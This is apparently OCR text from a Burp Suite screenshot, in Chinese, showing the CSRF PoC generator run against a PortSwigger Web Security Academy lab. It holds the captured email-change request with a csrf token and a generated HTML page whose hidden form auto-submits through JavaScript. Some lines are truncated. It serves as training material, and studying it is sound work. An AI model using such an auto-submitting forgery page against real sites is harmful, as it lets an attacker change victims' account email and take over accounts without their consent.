 CSRF PoC生成器
请求: https://0a8d000c044e65ca8010303500c30024.web-security-academy.net
选项
美化 Raw Hex
\n
Inspector
18 Sec-Fetch-Dest: document
19 Referer:
https://0a8d000c044e65ca8010303500c30024.web-secur
ity-academy.net/my-account
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 email=a%40wsssss&csrf=
H4DOoRmaiGRbnZzu2Jz5AZLSEsDTvONz
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 1
Search
0高亮
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a8d000c044e65ca8010303500c30024.web-security-academy.net/my-account/change-
5 <input type="hidden" name="email" value="a&#64;wsssss" />
6 <input type="hidden" name="csrf" value="H4DOoRmaiGRbnZzu2Jz5AZLSEsDTvONz" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search
0高亮
重新生成
用浏览器测试
复制HTML
关闭